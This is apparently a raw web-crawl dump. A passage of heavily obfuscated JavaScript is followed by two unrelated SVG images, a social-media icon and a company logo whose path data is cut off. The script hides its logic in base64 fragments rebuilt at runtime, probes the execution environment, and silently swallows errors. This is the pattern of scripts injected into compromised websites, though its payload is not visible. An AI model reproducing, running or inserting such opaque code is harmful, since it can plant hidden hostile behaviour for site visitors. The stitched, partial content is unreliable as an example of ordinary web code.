ZGUnXShsWyd'+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+_0x6535187v(0xb5)+'18weDM1ODg2MTdkWydzY0lRZXonXT1oLF'+'8weDM1ODg2MTdkWydUenZpZW0nXT17fSx'+'fMHgzNTg4NjE3ZFsnUlNwcHFLJ109ISFb'+'XTt9dmFyIGU9XzB4MzU4ODYxN2NbMHgwX'+'SxmPWErZSxnPV8weDM1ODg2MTdkWydUen'+'ZpZW0nXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHgzNTg4NjE3ZFsnSWpsdGZo'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ3NPdm1wVSddPW'+_0x6535187v(0x141)+'sMHgwXSx0aGlzWydpWFlGREwnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydKUFRnQUEnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x6535187v(0x132)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+_0x6535187v(0x12b))+('J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0pQVGdBQSddK3RoaX'+'NbJ0NiaEVLeiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydpWFlGREwnXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ05SZ2phZyddWzB4M'+'V06LS10aGlzWydOUmdqYWcnXVsweDBdO3'+'JldHVybiB0aGlzWydxS2ZCT1cnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydxS2ZCT1cn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ2hZRFV6ciddKHRoaXNbJ3NPdm1wVSd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydoWURV'+'enInXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snTlJnamFnJ11bJ2'+'xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ05'+'SZ2phZyddWydwdXNoJ10oTWF0aFsncm91'+_0x6535187v(0x159)+'D10aGlzWydOUmdqYWcnXVsnbGVuZ3RoJ1'+'07fXJldHVybiBqKHRoaXNbJ05SZ2phZyd'+_0x6535187v(0xb0)+_0x6535187v(0x162)+_0x6535187v(0xd1)+'M1ODg2MTdkWydzY0lRZXonXShjLGIpLF8'+'weDM1ODg2MTdkWydUenZpZW0nXVtmXT1j'+_0x6535187v(0x125)+'mN0aW9uKGEsYil7dmFyIEo9XzB4MzU4OD'+'YxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChKKDB4MTFkLCdQJVdh'+'JykpKi1wYXJzZUludChKKDB4MTc1LCc5b'+'UtFJykpK3BhcnNlSW50KEooMHhmYiwnRm'+'g2MScpKSpw')+('YXJzZUludChKKDB4MTA4LCdlZl1MJykpK'+'y1wYXJzZUludChKKDB4MjAxLCdQVHhGJy'+'kpKi1wYXJzZUludChKKDB4Mjk2LCdxM2R'+'SJykpKy1wYXJzZUludChKKDB4MjE0LCdF'+'ckUmJykpK3BhcnNlSW50KEooMHgxM2IsJ'+'ylLaGYnKSkrcGFyc2VJbnQoSigweDFlNS'+'wnW3JbdCcpKSpwYXJzZUludChKKDB4MWF'+'mLCd3SFpuJykpKy1wYXJzZUludChKKDB4'+'MjIwLCdTUTFjJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHgz'+'NTg4NjE3YywweDk1MzE5KSwhZnVuY3Rpb'+'24oKXt2YXIgSz1fMHgzNTg4NjE3ZCxkPX'+_0x6535187v(0xde)+_0x6535187v(0xdb)+'dCcpLGRbSygweDE4NCwnOW1LRScpXT1LK'+'DB4MjJmLCdFaDEwJykrSygweDIxOSwnWj'+'hkdCcpK0soMHgyNTEsJzlPWVonKStLKDB'+_0x6535187v(0x14f)+'NicpLGRbSygweDI4YSwnUCVXYScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzIT09dT'+'t9LGRbSygweDExNSwnRWgxMCcpXT1LKDB'+_0x6535187v(0x127)+_0x6535187v(0x147)+'W5jdGlvbihzLHUpe3JldHVybiBzPT09dT'+'t9LGRbSygweGYwLCchTCp6JyldPUsoMHg'+_0x6535187v(0x111)+'LCc4ZlUkJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0xe2)+'dsI0kpJyld')+('PUsoMHgxOTIsJzh0SHInKStLKDB4MWRlL'+'CdvMVhlJyksZFtLKDB4MjA0LCc0bDk0Jy'+'ldPWZ1bmN0aW9uKHMpe3JldHVybiBzKCk'+'7fSxkW0soMHgxMDEsJ28xWGUnKV09ZnVu'+'Y3Rpb24ocyx1LHYpe3JldHVybiBzKHUsd'+'ik7fSxkW0soMHgyOTgsJyEjKUInKV09Zn'+_0x6535187v(0x112)+'sZFtLKDB4MTFlLCd5XjBqJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMhPT11O30sZ'+_0x6535187v(0xd0)+'9uKHMsdSl7cmV0dXJuIHM9PT11O30sZFt'+'LKDB4MmE1LCdxM2RSJyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHM+PXU7fSxkW0soM'+'HgyNDYsJ1JFNk0nKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gczw9dTt9LGRbSygweDE'+'0OCwncTNkUicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgxZmIsJ'+'zZWJUknKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcy11O30sZFtLKDB4MjVjLCdQN3h'+'HJyldPUsoMHgyN2MsJyEjKUInKStLKDB4'+'MTgyLCdFckUmJykrSygweDI3NCwneV4wa'+'icpK0soMHgyMGUsJyFMKnonKStLKDB4MT'+_0x6535187v(0x133)+_0x6535187v(0xba)+'LCc2ViVJJykrSygweDE1MCwneV4waicpK'+'0soMHgyNDAsJzltS0UnKSsnXScsZFtLKD'+'B4MWZhLCdlbGhlJyldPUsoMHgxNGUsJ2w'+'jSSknKStLKDB4MjkxLCdFaDEwJykrSygw'+'eDE0OSwnJTZweCcpK0soMHgxNjMsJ1pjR'+'F0nKStLKDB4Mjg0LCd5RUc0JykrSygweD'+'FjNSwnQVhy')+('NicpK0soMHgyOWIsJ0FYcjYnKStLKDB4M'+'WMyLCdZKmxYJykrSygweDIwMiwnVURieC'+_0x6535187v(0xdc)+'kLCdaY0RdJykrSygweDE5MywnNGw5NCcp'+'K0soMHgyOWYsJ1o5ZEgnKStLKDB4MjQ1L'+'CdtRUIwJykrJ3gnLGRbSygweDFjNCwnOU'+'9ZWicpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzKHUpO30sZFtLKDB4MmEyLCdydW1o'+'JyldPUsoMHgxOWYsJ1pjRF0nKStLKDB4M'+'WJmLCdKSnFNJykrSygweDFkOSwnOU9ZWi'+'cpK0soMHgxZjgsJ2ohZngnKStLKDB4MjZ'+'kLCdtRUIwJykrSygweDEyNCwnRWgxMCcp'+_0x6535187v(0x101)+'Cd5VGVxJykrSygweDI4MiwnW3JbdCcpK0'+_0x6535187v(0xd4)+'IKHZyJykrSygweDFjYywnbCNJKScpK0so'+'MHgxMzgsJ3lFRzQnKStLKDB4MTkwLCdQV'+'HhGJykrSygweDIxNiwnVGhQNCcpK0soMH'+_0x6535187v(0x10d)+'0JykrSygweDFhMSwnIUwqeicpK0soMHgy'+'NzMsJ1BUeEYnKStLKDB4MWQxLCdlZl1MJ'+'ykrSygweDI1NiwnRWgxMCcpK0soMHhmOC'+'wnVGhQNCcpK0soMHgxZDUsJ2VsaGUnKSt'+_0x6535187v(0x12f)+_0x6535187v(0xff)+'HgxMGIsJ21FQjAnKStLKDB4MjI1LCc0bD'+'k0JykrSygweDEzNiwnbCNJKScpK0soMHg'+_0x6535187v(0xb7)+'JykrSygweDE2NiwnUkU2TScpK0soMHgyN'+'TUsJ1tyW3QnKStLKDB4MjQyLCc5T1laJy'+_0x6535187v(0xfd))+('YywnJTZweCcpK0soMHgyNDgsJ1A3eEcnK'+'StLKDB4MTBkLCdFckUmJykrSygweDE2Mi'+'wnW3JbdCcpK0soMHgyYTcsJ0ZoNjEnKSt'+'LKDB4MTM0LCd5XjBqJykrSygweDEyZSwn'+'UDd4RycpK0soMHgxNTgsJ1BUeEYnKStLK'+'DB4MTRmLCdxM2RSJykrSygweDEzZCwnOG'+'ZVJCcpK0soMHgxODYsJyFMKnonKStLKDB'+'4MTc5LCd5RUc0JykrSygweDE1MywnI2Jk'+_0x6535187v(0x134)+'jRkLCdFckUmJykrSygweDFiNywnQVhyNi'+'cpK0soMHgxNWUsJ2lxSDInKStLKDB4MWR'+'mLCclNnB4JykrSygweDI5ZCwnRmg2MScp'+_0x6535187v(0x13b)+_0x6535187v(0xbc)+'soMHgxYzgsJ1JFNk0nKStLKDB4MjFmLCd'+'FaDEwJykrSygweDEzMiwnR2ZPQicpK0so'+'MHgxOWMsJ28xWGUnKStLKDB4MjZiLCchI'+_0x6535187v(0x142)+'gxNGMsJ0VoMTAnKStLKDB4MWQ4LCchIyl'+'CJykrSygweDI2MywnbUVCMCcpK0soMHgx'+'MDcsJ0VyRSYnKStLKDB4MjEyLCd5RUc0J'+'ykrSygweDI0ZiwnSCh2cicpK0soMHgxNj'+_0x6535187v(0xc6)+'rSygweDI1ZCwnWmNEXScpK0soMHgyMjcs'+'J1RpaHUnKStLKDB4MTA0LCckblloJykrS'+'ygweDIyZSwnU1ExYycpK0soMHgyNDQsJ1'+'NRMWMnKStLKDB4MjMyLCdvMVhlJykrSyg'+_0x6535187v(0x115)+'XUwnKStLKDB4MTlhLCchTCp6JykrSygwe'+_0x6535187v(0xe5)+'QnKStLKDB4')+('MjY3LCcpS2hmJykrSygweDEzYSwnOGZVJ'+_0x6535187v(0xe0)+'MwLCdPJjBxJykrSygweDIwZCwnVGhQNCc'+_0x6535187v(0xb1)+'LCdaOWRIJykrSygweDI4MCwnOW1LRScpK'+'0soMHgxMGYsJ1tyW3QnKStLKDB4MTUyLC'+'d5VGVxJykrSygweDI0ZSwneUVHNCcpK0s'+'oMHgyMGIsJ0ZoNjEnKStLKDB4MWVkLCc0'+'bDk0JykrSygweDFhOCwneV4waicpK0soM'+'HgxZGMsJzlPWVonKStLKDB4ZjksJ0pKcU'+'0nKStLKDB4MjM4LCdQVHhGJykrSygweDE'+_0x6535187v(0xc4)+_0x6535187v(0x123)+'Cc2ViVJJykrSygweDFiOSwnSkpxTScpK0'+_0x6535187v(0x131)+'UaWh1JykrSygweDEyNiwnXjBHTCcpK0so'+'MHhmMiwnZWZdTCcpK0soMHgxOWQsJ1kqb'+'FgnKStLKDB4MTA5LCdUaWh1JykrSygweD'+_0x6535187v(0x164)+'nKStLKDB4MjNjLCdKSnFNJykrSygweDFm'+'MiwneUVHNCcpK0soMHgyMDcsJ1o4ZHQnK'+'StLKDB4MWE2LCd6I0lrJykrSygweDFjYi'+'wnbzFYZScpK0soMHgyNTgsJ3leMGonKSx'+'kW0soMHgyNDEsJzhmVSQnKV09ZnVuY3Rp'+'b24ocyx1KXtyZXR1cm4gcyt1O30sZFtLK'+'DB4MWU0LCdOQiRAJyldPWZ1bmN0aW9uKH'+_0x6535187v(0xbd)+'hYSwnb21NXicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgyMWUsJ'+'3lUZXEnKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcyt1')+('O30sZFtLKDB4MTVhLCdaY0RdJyldPUsoM'+_0x6535187v(0xc3)+'FjZSwnNGw5NCcpXT1LKDB4MWM3LCdvbU1'+'eJykrSygweDI2MCwneV4waicpK0soMHgx'+'YTksJ1o5ZEgnKStLKDB4MjY0LCdFckUmJ'+_0x6535187v(0x11e)+'EsJ0VyRSYnKStLKDB4MWQwLCdFckUmJyk'+'rSygweDI2NiwnUCVXYScpK0soMHgyODUs'+_0x6535187v(0x12e)+'ygweDIwNiwnbzFYZScpK0soMHgxOTUsJ1'+'kqbFgnKStLKDB4Mjg2LCdlZl1MJykrSyg'+'weDEzZiwnTyYwcScpK0soMHgxY2YsJ3lF'+'RzQnKStLKDB4MWEyLCd5VGVxJykrSygwe'+'DE3MCwnTyYwcScpK0soMHgyN2IsJ1AlV2'+_0x6535187v(0x130)+'yYywnTkIkQCcpK0soMHgxZTYsJ3J1bWgn'+'KStLKDB4MTkxLCdSRTZNJykrSygweDE3N'+_0x6535187v(0xd6)+'tLKDB4MWIyLCdaOWRIJykrSygweDIwOSw'+_0x6535187v(0xf9)+'KDB4MWE0LCdFaDEwJykrSygweDEyOSwnS'+_0x6535187v(0x14e)+'B4MWY3LCdaY0RdJykrSygweDFkNywnWSp'+'sWCcpK0soMHgxNGIsJ0godnInKStLKDB4'+_0x6535187v(0xae)+_0x6535187v(0x149)+'EwLCdPJjBxJykrSygweDE1NCwneiNJayc'+'pK0soMHgxOGUsJyFMKnonKStLKDB4MTk0'+_0x6535187v(0x104)+_0x6535187v(0x136)+'dKSnFNJykr')+('SygweDFlMCwnbUVCMCcpK0soMHgxNzMsJ'+_0x6535187v(0x161)+'gweDI4ZCwnRXJFJicpK0soMHgxMWMsJzR'+'sOTQnKStLKDB4MjM5LCdvMVhlJykrSygw'+'eDE2NywnKUtoZicpK0soMHgxN2MsJ2Vsa'+'GUnKStLKDB4MjlhLCd6I0lrJykrSygweD'+'FhYiwnISMpQicpK0soMHgyODMsJ3dIWm4'+'nKStLKDB4MjE1LCd5VGVxJykrSygweDE4'+'NywnJTZweCcpK0soMHgxNjgsJ0FYcjYnK'+'StLKDB4MjUzLCdUaWh1JykrSygweDI2Yy'+'wnOW1LRScpK0soMHgxZWIsJ0ZoNjEnKSt'+_0x6535187v(0x121)+'Rmg2MScpK0soMHgxNTUsJ1tyW3QnKStLK'+_0x6535187v(0x146)+_0x6535187v(0xe9)+'xMTksJzlPWVonKStLKDB4ZmYsJzlPWVon'+'KStLKDB4MTE3LCdQN3hHJykrSygweDI3M'+'CwnbzFYZScpK0soMHgxODgsJzh0SHInKS'+'tLKDB4ZmEsJylLaGYnKStLKDB4MTI4LCd'+'FckUmJykrSygweDFjMywnTyYwcScpK0so'+'MHgyNTcsJ3lUZXEnKStLKDB4MjBhLCchT'+_0x6535187v(0x103)+_0x6535187v(0x13e)+_0x6535187v(0xbe)+_0x6535187v(0x138)+_0x6535187v(0xa9)+'EsJ2lxSDInKStLKDB4MTk4LCdZKmxYJyk'+_0x6535187v(0x100)+_0x6535187v(0x124)+'ygweDEzMSwnVGlodScpK0soMHgyYTEsJ1'+_0x6535187v(0xbf))+('KDB4MjFiLCchTCp6JykrSygweDE1MSwnO'+_0x6535187v(0xc9)+'B4MjFjLCdbclt0JykrSygweDEyYiwnNlY'+'lSScpK0soMHgxYmEsJ1kqbFgnKStLKDB4'+'MjZhLCdqIWZ4JykrSygweDI5ZSwneV4wa'+'icpK0soMHgxYmQsJ0dmT0InKStLKDB4MT'+'A2LCd5RUc0JykrSygweDFiOCwnR2ZPQic'+'pK0soMHgyNjgsJ3lUZXEnKStLKDB4MWMx'+'LCc5bUtFJykrSygweDFjZCwnWSpsWCcpK'+_0x6535187v(0xf5)+'d5VGVxJykrSygweDFmMSwneiNJaycpK0s'+'oMHhmNCwneV4waicpK0soMHhmMywnW3Jb'+'dCcpK0soMHgxNmQsJ3EzZFInKStLKDB4M'+'jc2LCdBWHI2JykrSygweDFkNCwnRWgxMC'+'cpK0soMHgyNGIsJyU2cHgnKStLKDB4MTM'+'zLCdUaFA0JykrSygweDIwNSwnI2Jkaycp'+'K0soMHgxNzQsJ0godnInKStLKDB4Mjc5L'+_0x6535187v(0xf1)+'ldPUsoMHgxNmUsJ1AlV2EnKStLKDB4MWR'+'kLCdFaDEwJykrJ25nJyxkW0soMHgxMGUs'+'J1pjRF0nKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gcy'+'h1LHYsdyx4LHkseixBLEIsQyxEKTt9LGR'+'bSygweDFlMywnbCNJKScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzfHx1O30sZFtLK'+'DB4MjZmLCdVRGJ4JyldPWZ1bmN0aW9uKH'+'MsdSx2LHcseCx5LHope3JldHVybiBzKHU'+_0x6535187v(0x150)+'bCNJKScpXT1mdW5jdGlvbihzLHUsdix3L'+_0x6535187v(0x12c)+'tLKDB4MTA1')+('LCdaOWRIJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0x135)+'dIWm4nKV09SygweDFhYywnOGZVJCcpK0s'+_0x6535187v(0xb6)+'JjBxJykrJ10nLGRbSygweDFhNSwnWjhkd'+'CcpXT1LKDB4Mjk0LCclNnB4JykrSygweD'+'JhMywnOGZVJCcpK0soMHgxZGIsJ2VmXUw'+'nKStLKDB4MTVjLCdydW1oJyksZFtLKDB4'+'MTJhLCckblloJyldPWZ1bmN0aW9uKHMsd'+'Sl7cmV0dXJuIHModSk7fSxkW0soMHgxZT'+'IsJylLaGYnKV09SygweDE1YiwnOHRIcic'+_0x6535187v(0x114)+'LCc5T1laJykrSygweDIzNSwneV4waicpK'+'yddJyxkW0soMHgyNjksJyU2cHgnKV09Sy'+_0x6535187v(0xb9)+'UZXEnKStLKDB4MjU0LCdeMEdMJykrSygw'+'eGZlLCdsI0kpJykrSygweDE3OCwnd0hab'+'icpLGRbSygweDE4YywnVURieCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzfHx1O30'+_0x6535187v(0x155)+'aW9uKHMsdSx2LHcseCx5LHosQSxCLEMsR'+_0x6535187v(0x13d)+'xCLEMsRCk7fTt2YXIgZz1kLGg9ZnVuY3R'+'pb24oKXt2YXIgcz0hIVtdO3JldHVybiBm'+'dW5jdGlvbih1LHYpe3ZhciB3PXM/ZnVuY'+'3Rpb24oKXt2YXIgTD1fMHgzNTg4NjE3ZD'+_0x6535187v(0x105)+'yW3QnKV0odSxhcmd1bWVudHMpO3JldHVy'+'biB2PW51bGwseDt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHc7fTt9KCk7Zn'+'VuY3Rpb24g')+('aShzLHUpe3ZhciBNPUs7Zm9yKHZhciB2I'+'GluIHMpaWYoZ1tNKDB4MThhLCclNnB4Jy'+'ldKHZbTSgweDIzNCwnbUVCMCcpKydoJ10'+'sdSkmJmZ1bmN0aW9uKHcseCl7dmFyIE49'+'TSx5PWdbTigweDFiMywnTkIkQCcpXVtOK'+'DB4MWJiLCdxM2RSJyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzp2YXIgQT17fTtBW04o'+'MHgxYTAsJ0dmT0InKV09Z1tOKDB4MjJkL'+_0x6535187v(0xe7)+'cpXT1mdW5jdGlvbihFLEYpe3ZhciBPPU4'+'7cmV0dXJuIGdbTygweDE1NywnbzFYZScp'+_0x6535187v(0xfe)+_0x6535187v(0xc8)+'4oMHgxNDIsJ05CJEAnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1OO3JldHVybiBnW1Ao'+'MHgyMmIsJ3dIWm4nKV0oRSxGKTt9LEFbT'+'igweGY1LCclNnB4JyldPWdbTigweDI1Yi'+'wnb21NXicpXSxBW04oMHhmMSwneUVHNCc'+'pXT1mdW5jdGlvbihFLEYpe3ZhciBRPU47'+_0x6535187v(0xf3)+'ShFLEYpO30sQVtOKDB4MTYwLCdBWHI2Jy'+'ldPWdbTigweDIyOSwnXjBHTCcpXSxBW04'+_0x6535187v(0xc5)+_0x6535187v(0xf4)+'jkzLCdQJVdhJyldKEUpO307dmFyIEI9QT'+_0x6535187v(0x13f)+'weDE7Y2FzZScyJzp2YXIgQz1nW04oMHgx'+'MDEsJ28xWGUnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+_0x6535187v(0xee))+('dCcpXT1CW1MoMHgyNzEsJ05CJEAnKV07d'+_0x6535187v(0xc0)+_0x6535187v(0x137)+'lOSwnR2ZPQicpXSk/d2luZG93OkJbUygw'+'eDFlMSwnb21NXicpXSh0eXBlb2YgcHJvY'+'2VzcyxCW1MoMHgxMmYsJ2wjSSknKV0pJi'+'ZCW1MoMHgyMmEsJ29tTV4nKV0odHlwZW9'+'mIHJlcXVpcmUsQltTKDB4Mjg4LCdqIWZ4'+'JyldKSYmQltTKDB4MWEzLCchIylCJyldK'+'HR5cGVvZiBnbG9iYWwsQltTKDB4MTc3LC'+'dTUTFjJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFQ9UyxJPW5ldyBH'+'WyhUKDB4MjNlLCdFaDEwJykpKydwJ10oR'+'ltUKDB4MTE2LCdVRGJ4JyldKTtyZXR1cm'+'4hSVtUKDB4MWJlLCdpcUgyJyldKEMpO30'+_0x6535187v(0x158)+'XShIKTt9KTtjb250aW51ZTtjYXNlJzMnO'+'mZvcih2YXIgRD0weDI7Z1tOKDB4MTZmLC'+_0x6535187v(0xaa)+'1JykrJ2gnXSk7RCsrKWlmKGdbTigweDEw'+_0x6535187v(0xab)+'F0nKStOKDB4MTNjLCdZKmxYJyldKHhbRF'+'1bMHgwXSkseFtEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZSc0JzpnW04oMHgx'+'MmQsJ0godnInKV0oQyk7Y29udGludWU7f'+'WJyZWFrO319KHYsYXJndW1lbnRzKSlyZX'+'R1cm4gc1t2XTt9ZnVuY3Rpb24gaihzKXt'+_0x6535187v(0x12a)+_0x6535187v(0xe6)+_0x6535187v(0xcf)+'YxJyldKHos')+('QSk7fSx1W1UoMHgxZDMsJzlPWVonKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVz1VO3JldH'+'VybiBnW1coMHgxMWIsJzhmVSQnKV0oeix'+'BKTt9LHVbVSgweDE4ZiwneUVHNCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBYPVU7cmV0d'+'XJuIGdbWCgweDEzNywnNlYlSScpXSh6LE'+'EpO30sdVtVKDB4MjQ3LCdxM2RSJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFk9VTtyZXR1'+_0x6535187v(0x163)+'Sk7fTt2YXIgdj11LHc9bmV3IFJlZ0V4cC'+'hnW1UoMHgyMjMsJ08mMHEnKV0sJ2cnKSx'+'4PWdbVSgweDI3ZiwnSCh2cicpXVtVKDB4'+'MTEwLCdQN3hHJykrJ2NlJ10odywnJyksd'+'z1nW1UoMHgxMWEsJyEjKUInKV0oYnRvYS'+'xzKVtVKDB4MTgzLCdtRUIwJyldKCc9Jyw'+'weDQpW1UoMHgxODUsJ1NRMWMnKV0oJy4n'+_0x6535187v(0x144)+'DB4MWRhLCdGaDYxJykrJ3NlJ10oKVtVKD'+'B4MWVjLCdKSnFNJyldKCcnKSxzPXdbVSg'+_0x6535187v(0xf7)+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBaP'+_0x6535187v(0x15c)+'c2ViVJJykrWigweDIwZiwnKUtoZicpKyd'+'kZSddKHZbWigweDFlZSwnVURieCcpXSh2'+_0x6535187v(0x15b)+'zB4NWE6MHg3YSx5PXZbWigweDFmZiwnWj'+'hkdCcpXSh5W1ooMHhmYywnWjhkdCcpK1o'+_0x6535187v(0xc7)+'KT95OnZbWigweDI5OSwnZWxoZScpXSh5L'+'DB4MWEpKTt9KSx3PW5ldyBSZWdFeHAoZ1'+'tVKDB4MjVh')+('LCdaOWRIJyldLCdnJyk7cmV0dXJuIGdbV'+'SgweDI4MSwneV4waicpXShnW1UoMHgyNG'+'MsJ3ojSWsnKV0oZ1tVKDB4MjY1LCdFckU'+'mJyldKGdbVSgweDIyNCwneiNJaycpXShn'+'W1UoMHgyMjQsJ3ojSWsnKV0oeCxnW1UoM'+_0x6535187v(0xac)+'wncTNkUicpXVtVKDB4MjMzLCdtRUIwJyk'+_0x6535187v(0x157)+_0x6535187v(0x109)+'SxvLHAscT1uZXcgUmVnRXhwKGdbSygweD'+'IzYiwnNGw5NCcpXSwnZycpO2s9Z1tLKDB'+'4MTEyLCdBWHI2JyldLG09cSxvPWZ1bmN0'+_0x6535187v(0x151)+'TYxLCdvMVhlJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbYTAoMHgxNDMsJ1p'+'jRF0nKV0sJ2cnKSx1PXNbZ1thMCgweDFm'+'NiwnUkU2TScpXVthMCgweDIzYSwnXjBHT'+_0x6535187v(0xe1)+'UoMHgwLDB4MClbYTAoMHgyYTQsJzlPWVo'+'nKV09Z1thMCgweDE5ZSwnR2ZPQicpXShq'+'LGZ1bmN0aW9uKCl7dmFyIGExPWEwLHY9Z'+'1thMSgweDI4OSwnTyYwcScpXShpLGdbYT'+'EoMHgxNGQsJ3ojSWsnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+_0x6535187v(0x152)+_0x6535187v(0x15d)+_0x6535187v(0x116)+'gwLDB4NmNd')+('KSwhIXYmJmdbYTEoMHgxNDEsJ0FYcjYnK'+'V0oaSx2LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShwPWdbSyg'+'weDEyNSwnU1ExYycpXShwLHdpbmRvdykp'+'fHwocD1nW0soMHgxMjcsJ1NRMWMnKV0oa'+'SxwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mdbSygweDE3YSwnd0habicpXShwLGtbSy'+'gweDEyYywnZWZdTCcpKydjZSddKG0sJyc'+'pLG8pO30oKSk7')))();}.toString();return _0x5739633.slice(_0x5739633.indexOf("{") + 1, _0x5739633.lastIndexOf("}"))})())),d[T(0x5fe,'B#2z')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/Assets/img/x-twitter.svg
body_size: 483
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510.2 461.2">
  <!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
  <path d="m401.77,0h78.27l-170.95,195.34,201.11,265.85h-157.43l-123.39-161.2-141.02,161.2H9.98l182.82-208.98L0,0h161.42l111.42,147.34L401.77,0Zm-27.49,414.41h43.35L137.81,44.35h-46.56l283.04,370.07Z" fill="#dee3eb" stroke-width="0" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg
body_size: 3543
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="298.355" height="238.006" viewBox="0 0 298.355 238.006"><defs><clipPath id="a"><rect width="298.356" height="238.006"/></clipPath></defs><g clip-path="url(#a)"><path d="M82.154,66.334H174.3a3.271,3.271,0,0,1,.587.052,3.319,3.319,0,0,1,2.677,3.855l-3.8,21.089a6.857,6.857,0,0,1-6.809,5.692H68.317a7.934,7.934,0,0,0-7.854,6.472l-11.02,56.129H160.227a87.48,87.48,0,0,0,58.948-23.563A85.28,85.28,0,0,0,230.524,27.9,61.9,61.9,0,0,0,176.8.032H80.748L70.5,52.179A11.86,11.86,0,0,0,79.855,66.1a11.213,11.213,0,0,0,2.282.221" transform="translate(53.419 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.608,120.6a6.27,6.27,0,0,1-2.409-.439,5.126,5.126,0,0,1-1.806-1.217,5.321,5.321,0,0,1-1.136-1.876,7.1,7.1,0,0,1-.4-2.434,6.612,6.612,0,0,1,.451-2.5,5.5,5.5,0,0,1,1.232-1.874,5.333,5.333,0,0,1,1.835-1.178,6.058,6.058,0,0,1,2.23-.412,6.307,6.307,0,0,1,2.353.424,5.282,5.282,0,0,1,1.835,1.2,5.478,5.478,0,0,1,1.19,1.874,6.786,6.786,0,0,1,.424,2.465,6.6,6.6,0,0,1-.479,2.6,5.32,5.32,0,0,1-1.288,1.86,5.482,5.482,0,0,1-1.86,1.121,6.312,6.312,0,0,1-2.176.385m0-1.261a4.221,4.221,0,0,0,3.121-1.2,4.747,4.747,0,0,0,1.2-3.5,4.846,4.846,0,0,0-1.175-3.464,4.127,4.127,0,0,0-3.148-1.244,4.079,4.079,0,0,0-3.133,1.244,5.769,5.769,0,0,0,0,6.953,4.121,4.121,0,0,0,3.133,1.217m-.081-7.662a4.421,4.421,0,0,1,1.259.15,2,2,0,0,1,.766.4,1.243,1.243,0,0,1,.37.56,2.1,2.1,0,0,1,.1.616,2,2,0,0,1-.206.986,1.744,1.744,0,0,1-.726.63l1.2,2.353h-1.5l-.986-2.053h-1.121v2.053h-1.342v-5.692Zm.135,2.544c.42,0,.689-.077.809-.233a.9.9,0,0,0,.177-.56.591.591,0,0,0-.248-.493,1.541,1.541,0,0